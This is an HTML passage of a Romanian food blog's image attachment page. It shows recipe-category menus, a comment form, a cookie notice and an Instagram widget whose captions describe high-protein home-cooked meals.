</li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

	
		<div id="post-2692" class="post-2692 attachment type-attachment status-inherit hentry">
			<div class="column column-title">
				<h1 class="entry-title">1C0B2B24-8BAF-4968-8458-6B7162695C58</h1>			</div><!-- .column-title -->

			<div class="entry-content clearfix">

				<div class="entry-attachment">
					<div class="attachment">
						
						<a href="https://zicemami.ro/9d35e382-2798-44b2-8728-9d34699b8bdc/" title="1C0B2B24-8BAF-4968-8458-6B7162695C58" rel="attachment"><img width="1000" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?fit=1000%2C1000&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=530%2C530&amp;ssl=1 530w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?resize=750%2C749&amp;ssl=1 750w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

								
			</div><!-- .entry-content -->

			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2020-05-19T20:10:23+02:00" pubdate>19 mai 2020</time></span> at <a href="https://zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg" title="Link to full-size image">1000 &times; 1000</a> in <a href="https://zicemami.ro/1c0b2b24-8baf-4968-8458-6b7162695c58/" title="Return to 1C0B2B24-8BAF-4968-8458-6B7162695C58" rel="gallery">1C0B2B24-8BAF-4968-8458-6B7162695C58</a>.
				Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.			</div><!-- .entry-meta -->

			<div id="image-navigation" class="navigation">
				<span class="previous-image"><a href='https://zicemami.ro/6bf26e8d-2542-47d6-9805-edd565193aea/'>&larr; Previous</a></span>
				<span class="next-image"><a href='https://zicemami.ro/9d35e382-2798-44b2-8728-9d34699b8bdc/'>Next &rarr;</a></span>
			</div><!-- #image-navigation -->
		</div><!-- #post-2692 -->

		
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/1c0b2b24-8baf-4968-8458-6b7162695c58/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=2692&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=ad407a749d&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=bdb9ff097422a000b5c987815217509a179de8ec#parent=https%3A%2F%2Fzicemami.ro%2F1c0b2b24-8baf-4968-8458-6b7162695c58%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->	
</main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg');"
						   data-mfp-src="18125318530550686"
						   href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg');"
						   data-mfp-src="18210481297315943"
						   href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener nofollow" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg');"
						   data-mfp-src="18036331955535061"
						   href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener nofollow" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg');"
						   data-mfp-src="18079152092207339"
						   href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener nofollow" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg');"
						   data-mfp-src="18430609414113984"
						   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg');"
						   data-mfp-src="18059801408327061"
						   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg');"
						   data-mfp-src="18110245213645843"
						   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg');"
						   data-mfp-src="17933281050155969"
						   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg');"
						   data-mfp-src="17893204380264279"
						   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18125318530550686" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												o zi ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18210481297315943" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n.jpg" alt="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
